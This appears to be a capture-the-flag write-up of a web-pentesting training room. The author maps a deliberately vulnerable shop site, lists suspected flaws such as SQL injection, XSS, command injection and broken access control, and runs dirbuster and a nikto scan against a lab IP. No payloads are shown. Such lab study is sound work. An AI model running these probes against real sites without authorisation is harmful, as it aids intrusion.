[Task 1] Basic Description & Objectives


[Task 2] Walking through the application
– What version of Apache is being used?
– What language was used to create the website?
– What version of this language is used?
Let’s do the information gathering first.





1. Test web functionality
2. Home section → malicious file upload


3. Home section — search → SQL injection, XSS
4. Home section — create account → SQL Injection
I fill every text box with “test”.



It seems like I logged in with user “test”.
5. Test similar name function
6. Your uploaded pics
7. Your purchased pics


8. Back to create account section — Let’s test for password strength → command injection




9. Check out sample user → Broken Access Control




10. Check out what is going on today


Click what about tomorrow until there’s is a coupon code.
11. Check upload section
Login first


It’s the same page as we visited before.

12. Check recent section
13. Check guestbook section → XSS






14. Check cart section




View some picture and buy it


15. Let’s view the bottom section → Password guessing, Brute-forcing, SQL injection


Admin
Contact
Terms of service





16. Search web paths with dirbuster
Results — I visited every links, but the links aren’t interesting.
17. Search site’s vulnerabilities and information.
nikto -h http://10.10.92.34/


18. Answer the questions
– What version of Apache is being used? 2.4.7
– What language was used to create the website? PHP
– What version of this language is used? 5.5.9
Conclusion
There’ re potential vulnerabilities:
1. Malicious file upload
2. SQL injection,
3. XSS
4. Command injection
5. Broken Access Control
6. Password guessing
7. Brute-forcing
[Task 3] Establishing a methodology

[Task 4] Authentication
– What is the admin username?
– What is the admin password?
